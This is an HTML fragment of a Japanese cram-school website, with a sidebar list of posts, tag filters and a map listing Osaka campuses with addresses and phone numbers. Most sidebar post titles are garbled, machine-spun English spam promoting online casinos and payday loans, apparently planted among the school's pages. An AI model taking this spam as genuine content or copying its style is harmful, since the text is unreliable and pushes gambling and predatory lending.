                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
